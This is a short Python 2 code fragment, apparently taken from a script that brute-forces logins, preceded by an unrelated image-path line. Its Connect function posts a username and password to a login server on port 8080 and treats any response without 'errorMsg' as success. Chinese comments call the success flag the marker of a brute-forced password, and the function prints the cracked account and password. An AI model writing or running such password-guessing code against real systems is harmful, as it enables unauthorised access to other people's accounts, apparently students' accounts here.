 def Connect(UserName,PassWord):
global a
try: #此处的代码和判断学号是否存在的代码相同，就是传输的值比判断学号的多
params = urllib.urlencode({'name': UserName,'password':PassWord})
headers = {"Content-type": "application/x-www-form-urlencoded","Accept": "text/plain"}
httpClient = httplib.HTTPConnection("1 ", 8080, timeout=30)
httpClient.request("POST", "/ ", params, headers)
response = httpClient.getresponse()
right_or_wrong = response.read()
pipei = re.findall(r'errorMsg', right_or_wrong, re.M|re.I)
if len(pipei)==1:
a = 0 #判断是否爆破出来的标记
pass
else:
print u"账号:%s\000\000密码:%s"%(UserName,PassWord)
a = 1
except Exception, e:
print e
finally:
if httpClient:
httpClient.close()
return a